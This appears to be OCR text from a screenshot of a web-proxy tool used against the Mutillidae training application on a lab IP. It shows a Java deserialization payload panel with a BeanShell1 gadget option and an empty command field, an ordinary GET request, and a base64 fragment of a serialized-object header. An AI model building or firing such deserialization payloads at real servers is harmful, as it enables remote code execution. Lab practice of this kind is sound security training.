 Go Serialize Base64 Encode BeanShell1 ?
Command:
Raw Headers Hex
GET /mutillidae/ HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/
Connection: close
Upgrade-Insecure-Requests: 1
QUMgRUQgMDAgMDUgNzMgNzIgMDAgMEEgNTMgNjUgNzIgNjkgNjEgNkMgNTQgNjU=